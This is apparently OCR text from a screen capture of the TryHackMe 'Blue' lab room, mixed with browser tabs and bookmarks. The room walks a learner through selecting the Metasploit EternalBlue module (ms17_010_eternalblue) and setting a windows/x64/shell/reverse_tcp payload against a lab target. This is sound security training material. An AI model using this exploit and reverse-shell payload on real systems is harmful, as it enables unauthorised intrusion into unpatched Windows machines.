 File Edit View History Bookmarks Tools Help
TryHackMe | Blue
TryHackMe | Ice
TryHackMe | Blaster
Blog
IppSec - Search
https://tryhackme.com/r/room/blue
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
Title Target IP Address Expires
Blue 10.10.237.234 56min 20s
? Add 1 hour
No answer needed Correct Answer
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue Correct Answer Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
Answer format: ****** Submit Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target.
Enter the following command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed Complete Hint
FixIt42
22:04